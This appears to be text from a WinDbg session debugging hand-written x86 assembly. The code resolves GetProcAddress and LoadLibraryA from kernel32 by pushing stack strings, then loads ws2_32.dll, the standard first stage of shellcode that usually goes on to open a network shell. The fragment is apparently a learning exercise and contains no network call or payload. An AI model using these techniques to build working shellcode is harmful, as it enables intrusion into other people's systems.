 Disassembly
Offset: @$scopeip
Previous Next
00571771 3e8b148e mov edx,dword ptr ds:[esi+ecx*4]
00571775 03d3 add edx,ebx
00571777 33c9 xor ecx,ecx
00571779 53 push ebx
0057177a 52 push edx
0057177b 51 push ecx
0057177c 6861727941 push 41797261h
00571781 684c696272 push 7262694Ch
00571786 684c6f6164 push 64616F4Ch
0057178b 54 push esp
0057178c 53 push ebx
0057178d 8bf3 mov esi,ebx
0057178f ffd2 call edx {KERNELBASE!GetProcAddress (76d663a0)}
00571791 83c40c add esp,0Ch
00571794 5a pop edx
00571795 50 push eax
00571796 52 push edx
00571797 66ba6c6c mov dx,6C6Ch
0057179b 52 push edx
0057179c 6833322e64 push 642E3233h
005717a1 687773325f push 5F327377h
005717a6 54 push esp
005717a7 ffd0 call eax
005717a9 83c410 add esp,10h
c:\users\xenofon\source\repos\testasm\testasm\testasm.cpp
MOV EDX, DWORD PTR DS : [ESI + ECX * 4] //EDX = Pointer(offset)
ADD EDX, EBX //EDX = GetProcAddress
// Get the Address of LoadLibraryA function
XOR ECX, ECX //ECX = 0
PUSH EBX //Kernel32 base address
PUSH EDX //GetProcAddress
PUSH ECX //0
PUSH 0x41797261 //"Ayra"
PUSH 0x7262694C //"rbiL"
PUSH 0x64616F4C //"daoL"
PUSH ESP //"LoadLibrary"
PUSH EBX //Kernel32 base address
MOV ESI, EBX //save the kernel32 address in esi fo
CALL EDX //GetProcAddress(LoadLibraryA)
ADD ESP, 0xC //pop "LoadLibraryA"
POP EDX //EDX = 0
PUSH EAX //EAX = LoadLibraryA
PUSH EDX //ECX = 0
MOV DX, 0x6C6C //"ll"
PUSH EDX
PUSH 0x642E3233 //"d.23"
PUSH 0x5F327377 //"_2sw"
PUSH ESP //"ws2_32.dll"
CALL EAX //LoadLibrary("ws2_32.dll")
ADD ESP, 0x10 //Clean stack
MOV EDX, [ESP + 0x4] //EDX = GetProcAddress
Command
eip=771b0de2 esp=001ef8dc ebp=001ef908 iopl=0 nv up ei pl zr na
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00
ntdll!LdrpDoDebuggerBreak+0x2b:
771b0de2 cc int 3
0:000> g
Breakpoint 0 hit
eax=70ef4750 ebx=003cc000 ecx=00000001 edx=0057a57c esi=00571320 edi=00
eip=005716f0 esp=001efdb0 ebp=001efdc0 iopl=0 nv up ei pl nz na
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00
testasm!main:
005716f0 55 push ebp
0:000> bp 0057178f
0:000> g
ModLoad: 76a20000 76bb3000 C:\Windows\SysWOW64\user32.dll
ModLoad: 75da0000 75db8000 C:\Windows\SysWOW64\win32u.dll
ModLoad: 76520000 76543000 C:\Windows\SysWOW64\GDI32.dll
ModLoad: 75fb0000 7608a000 C:\Windows\SysWOW64\gdi32full.dll
ModLoad: 76840000 768bb000 C:\Windows\SysWOW64\msvcp_win.dll
ModLoad: 762a0000 763c0000 C:\Windows\SysWOW64\ucrtbase.dll
ModLoad: 75260000 75285000 C:\Windows\SysWOW64\IMM32.DLL
Breakpoint 1 hit
eax=76e2083b ebx=76c50000 ecx=00000000 edx=76d663a0 esi=76c50000 edi=00
eip=0057178f esp=001efcc0 ebp=001efdac iopl=0 nv up ei pl zr na
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00
testasm!main+0x9f:
0057178f ffd2 call edx {KERNELBASE!GetProcAddress (76d663
0:000>